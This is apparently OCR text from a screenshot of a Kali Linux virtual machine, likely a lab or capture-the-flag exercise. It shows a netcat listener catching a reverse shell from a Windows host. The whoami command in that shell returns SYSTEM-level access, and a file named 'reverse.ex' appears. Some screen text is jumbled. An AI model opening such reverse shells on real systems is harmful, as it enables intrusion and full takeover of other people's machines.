 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash /bin/bash
/bin/bash 82x16
C:\opt\work> nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.17.26.95] from (UNKNOWN) [10.10.66.237] 49896
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
reverse.ex
8/10/2022
11:28 pm
10/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:58 AM
11-08-2022